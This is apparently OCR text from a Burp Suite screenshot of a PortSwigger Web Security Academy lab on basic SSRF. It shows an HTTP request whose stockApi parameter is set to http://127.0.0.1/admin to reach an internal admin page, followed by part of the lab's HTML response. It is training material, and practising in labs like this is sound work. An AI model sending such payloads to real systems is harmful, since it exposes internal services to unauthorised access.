 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × ...
Send Cancel < ▼ > ▼ Target: https://0a46004503dfc917c07b4d2900d5007a.web-security-acad
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a46004503dfc917c07b4d2900d5007a.web-security-academy.net
3 Cookie: session=RGiKlp2WOzHT0nnTqwBwg2YOf7aeInm2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a46004503dfc917c07b4d2900d5007a.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a46004503dfc917c07b4d2900d5007a.web-security-academy.net
11 Content-Length: 31
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 stockApi=http://127.0.0.1/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=wEsMSzuJ6NSAmBVqf0ajYkQfcIC8eW7a; Secure; HttpOnly;
5 Connection: close
6 Content-Length: 2985
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesh
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
&#66;&#97;&#115;&#105;&#99;&#32;&#83;&#83;&#82;&#70;&#32;&#97;&#10
10;&#115;&#116;&#32;&#116;&#104;&#101;&#32;&#108;&#111;&#99;&#97;&
&#101;&#114;&#118;&#101;&#114;
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Basic SSRF against the local server
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-aga
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/
='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 2